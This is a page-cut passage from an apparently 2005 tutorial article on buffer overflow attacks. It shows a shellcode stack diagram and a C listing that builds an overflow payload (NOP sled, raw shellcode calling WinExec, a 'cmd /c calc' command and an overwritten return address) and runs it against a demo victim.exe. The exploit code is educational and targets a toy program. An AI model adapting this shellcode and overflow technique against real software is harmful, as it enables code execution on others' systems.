Analysis of Buffer Overflow Attacks
http://www.windowsecurity.com/pages/article_p.asp?id=489
Fig. 3 A sample shellcode
Stack Top
Stack Bottom
WinExec
ExitProcess
JMP
CALL
CALL
...
...
CALL
command content
ret
Legend:
As can be seen, our example does not consider our reference point, the EBP, that needs to be pushed onto the stack. This is due to an assumption that the victim program is a VC++ 7 compiled code with its default settings that skip the said operation. The remaining job around this problem is to have the code pieces put together and test the whole. The above shellcode, incorporated in a C program and being more suitable for the CPU is presented in Listing 4.
Listing 4 – Exploit of a program victim.exe
#include
#include
#include
#include
char *victim = "victim.exe";
char *code = "\x90\x90\x90\x83\xec\x28\xeb\x0b\xe8\xe2\xa8\xd6\x77\x50\xe8\xc1\x90\xd6\x77\x33\xc0\x50\xe8\xed\xff\xff\xff";
char *oper = "cmd /c calc||";
char *rets = "\xc0\xfe\x12";
char par[42];
void main()
{
strncat(par, code, 28);
strncat(par, oper, 14);
strncat(par, rets, 4);
char *buf;
buf = (char*)malloc( strlen(victim) + strlen(par) + 4);
if (!buf)
{
printf("Error malloc");
return;
}
wsprintf(buf, "%s \"%s\"", victim, par);
printf("Calling: %s", buf);
WinExec(buf, 0);
}
Ooops, it works! The only requisite is that the current directory has a compiled file victim.exe from Listing 3. If all goes as
6 of 10
8/9/2005 12:22 PM